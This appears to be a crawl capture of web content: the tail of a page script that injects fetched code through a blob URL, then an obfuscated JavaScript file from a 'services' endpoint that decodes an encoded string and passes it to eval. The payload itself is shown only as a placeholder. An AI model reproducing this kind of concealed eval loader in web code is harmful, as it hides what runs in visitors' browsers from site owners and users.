t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2337
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"vrTUpMEfY",14,2,14))